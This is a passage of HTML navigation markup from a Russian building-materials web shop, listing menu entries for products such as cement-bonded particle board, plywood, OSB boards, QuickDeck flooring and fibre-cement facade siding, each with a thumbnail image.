																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d20/50_50_0/d20d3b322b352cd470366c0efd46cffd.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_24_mm/" title="ЦСП 24 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/c00/50_50_0/c00886774eebe3e24b3026d1389a2ec8.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 24 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 24 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp_20_mm/" title="ЦСП 20 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/946/50_50_0/9460ea97c48b4362f1c820c0e50f4b0b.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП 20 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП 20 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/tssp/tssp-v-tyumeni-ot-proizvoditelya/" title="ЦСП в Тюмени от производителя">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/840/2s9cv76u2ee9gxhry20xwk2qekfii3v1/50_50_0/tssp_v_tyumeni_ot_proizvoditelya.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ЦСП в Тюмени от производителя" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ЦСП в Тюмени от производителя</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/" title="Фибролитовые плиты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/937/50_50_0/9379fdcc234948a99422429c677d295e.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фибролитовые плиты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фибролитовые плиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/green_board/">Фибролитовые плиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/green_board/grinbord/" title="Гринборд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5e4/t8exih10q0u5vwuwnxcey58lhqb2fsra/50_50_0/grinbord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гринборд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Гринборд</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/" title="Фанера">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b50/50_50_0/b50afed8fa4c53035cc07bc96e662d90.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фанера</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/fanera/">Фанера</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fk/" title="Фанера ФК">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/1e9/50_50_0/1e9de9bf388f758c6f7fcdd282678115.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФК" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФК</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/beryezovaya_fsf/" title="Фанера ФСФ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9fd/50_50_0/9fd175c6678d7ac484140eb678675c5f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ФСФ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ФСФ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof/" title="Фанера ламинированная">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/531/50_50_0/53166328a7a5010ffea24e0d0c05ba79.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/laminirovannaya_fof_setka_/" title="Фанера ламинированная ФОФ сетка ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a6b/50_50_0/a6b872937fc00135b9ab4ce346c7939b.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фанера ламинированная ФОФ сетка " />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фанера ламинированная ФОФ сетка </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/fanera/bakelitovaya_fbv/" title="Бакелитовая Фанера">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/da6/50_50_0/da60b45dc055af290036a667d8cde8b3.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Бакелитовая Фанера" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Бакелитовая Фанера</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/" title="Плиты ОСП (OSB)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/f4e/50_50_0/f4eca168914bd8138701222e65d09b83.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Плиты ОСП (OSB)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Плиты ОСП (OSB)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/osb/">Плиты ОСП (OSB)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-9-mm/" title="OSB 9 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/a74/50_50_0/a74eaf6744be22860e3a6d68e1206cc7.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 9 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 9 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-12-mm/" title="OSB 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7fe/50_50_0/7fedf651ea6cd2ae29f114fc804cdf25.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-15-mm/" title="OSB 15 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d98/50_50_0/d98808f900aac0658bb0d2c41d3859c4.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="OSB 15 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">OSB 15 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-18-mm/" title="ОСБ 18 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/d13/11zqqsvtvjwsxgy6714q84nptg2a741m/50_50_0/osb_18_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 18 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 18 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/osb/osb-22-mm/" title="ОСБ 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3b6/3n6vsi0m36hdm9f4i7wqy8j09g4ad7wb/50_50_0/osb_22_mm.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ОСБ 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ОСБ 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/" title="ДСП шпунтованная влагостойкая QuickDeck">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/ae4/50_50_0/ae4e2dbbe14e189d6f41a6bb96671c63.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ДСП шпунтованная влагостойкая QuickDeck" />
																																	</span>
																																											<span class="top-mobile-menu__title">ДСП шпунтованная влагостойкая QuickDeck</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/quickdeck/">ДСП шпунтованная влагостойкая QuickDeck</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_professional/" title="Quick Deck Professional">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/752/50_50_0/7526e7227ad1d49c55773ff465b012fb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Professional" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Professional</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_plus/" title="Quick Deck Plus">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7d9/50_50_0/7d918f090c853a1e6819a1fad868c379.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck Plus" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck Plus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_12_mm/" title="Quick Deck 12 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/870/50_50_0/87099c0ebd90db583a64d656427c840d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 12 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 12 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_16_mm/" title="Quick Deck 16 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/793/50_50_0/7932b80495d811e0abf61ce78cb2cc7f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 16 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 16 мм</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/quickdeck/quickdeck_22_mm/" title="Quick Deck 22 мм">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/68c/50_50_0/68c62328c706548fe80358a3aecc788d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Quick Deck 22 мм" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Quick Deck 22 мм</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/" title="МДВП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/370/50_50_0/3709e07b9f8ade7ee7e865d312249f38.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="МДВП" />
																																	</span>
																																											<span class="top-mobile-menu__title">МДВП</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/drevesno_plitnye_materialy/mdvp/">МДВП</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/vetrozashchita_plita/" title="Ветрозащита">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9d2/50_50_0/9d23801ea505ddd63c0cf05fa37d826f.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Ветрозащита" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Ветрозащита</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/mdvp/teploizolyatsionnye_plity/" title="Теплоизоляционные плиты">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/2f2/50_50_0/2f26a95bd1db2b79081c12732f670339.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Теплоизоляционные плиты" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Теплоизоляционные плиты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/drevesno_plitnye_materialy/derevyannye_dvutavrovye_balki/" title="Деревянные Двутавровые Балки">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/66c/50_50_0/66c61aa5e7f1ff292312bd29b413f9eb.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Деревянные Двутавровые Балки" />
																																	</span>
																																											<span class="top-mobile-menu__title">Деревянные Двутавровые Балки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/" title="Вентфасад">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/bef/50_50_0/bef95a3f7be1fcd65642d9666f764438.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Вентфасад" />
																									</span>
																															<span class="top-mobile-menu__title">Вентфасад</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/">Вентфасад</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/" title="Фиброцементный сайдинг">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4f3/lummzkjuxko15x4let5ylnbwjz7fck3k/50_50_0/fibrotsementnyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фиброцементный сайдинг</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/">Фиброцементный сайдинг</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibrobord/" title="Фиброцементный сайдинг ФиброБорд">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/3fa/2geizop4gj9szniqlawao34lods1b1w2/50_50_0/fibrotsementnyy_sayding_fibrobord.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг ФиброБорд" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг ФиброБорд</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e6e/tqkh2bwee00gi7wn56m972murf4srao0/50_50_0/fibrotsementnyy_sayding_fibratek.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг Фибратек" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг Фибратек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/647/is7u3nfpzxdcvkrhzmd8kqozfbwu7bfh/50_50_0/okrashennyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Окрашенный сайдинг" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Окрашенный сайдинг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aea/16yqgearuy011ma4hoyjs1p32gq1fpmt/50_50_0/sayding_pod_pokrasku_utsenka.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сайдинг под покраску - уценка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сайдинг под покраску - уценка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/5grqiz2egxtl32e9nrxrcdrb82lmp1qi/50_50_0/universalnye_komplektuyushchie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Универсальные комплектующие" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Универсальные комплектующие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																																																																																												<span class="top-mobile-menu__title">Доборные элементы для сайдинга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_0/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадные металлокассеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_0/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																																	</span>
																																											<span class="top-mobile-menu__title">Латонит фиброцементные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_0/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасад из ЦСП</span>
																											</a>
																									</li>
																																															<li>
